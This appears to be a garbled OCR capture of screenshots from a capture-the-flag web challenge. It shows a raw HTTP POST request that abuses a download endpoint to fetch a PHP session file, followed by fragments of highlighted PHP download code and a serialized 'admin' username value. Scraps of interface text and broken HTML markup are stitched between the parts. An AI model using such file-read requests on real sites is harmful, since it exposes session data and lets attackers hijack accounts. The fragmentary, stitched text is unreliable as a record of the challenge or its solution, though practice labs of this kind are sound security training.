 POST / HTTP/1.1
Host: d2743252-1698-4694-bb65-5c34d52e5ef8.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=0135183815e828dc4b4c89d1a14494d3
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
direction=download&attr=&filename=
sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
< + > Type a search term 0 matches
w&nbsp;</span><span style="color: #0000BB">RuntimeException</span><span style="color:
#007700">(</span><span style="color: #DD0000">'file&nbsp;not&nbsp;exist'</span><
span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
header</span><span style="color: #007700">(</span><span style="color: #DD0000">
'Content-Type:&nbsp;application/force-download'</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">header</span><span style="color: #007700">(</span><span style="color:
#DD0000">'Content-Length:&nbsp;'</span><span style="color: #007700">.</span><span
style="color: #0000BB">filesize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$file_path</span><span style="color: #007700">));<br />
header</span><span style="color: #007700">(</span><span style="color: #DD0000">
'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><span style="color:
#007700">.</span><span style="color: #0000BB">substr</span><span style="color: #007700">
(</span><span style="color: #0000BB">$filename</span><span style="color: #007700"
>,&nbsp;</span><span style="color: #0000BB">0</span><span style="color: #007700"
>,&nbsp;-</span><span style="color: #0000BB">65</span><span style="color:
#007700">).</span><span style="color: #DD0000">'"'</span><span style="color: #007700"
>);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="
color: #0000BB">readfile</span><span style="color: #007700">(</span><span style="
color: #0000BB">$file_path</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$download_result&nbsp;</span><span style="color: #007700">
=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;ne
w&nbsp;</span><span style="color: #0000BB">RuntimeException</span><span style="color:
#007700">(</span><span style="color: #DD0000">'error&nbsp;while&nbsp;saving'</span><
span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color: #0000BB">
RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$download_result&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="
color: #0000BB">$e</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">getMessage</span><span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
16 </span>
17 </code> usernames:5:"admin";
中
? < + > Type a search term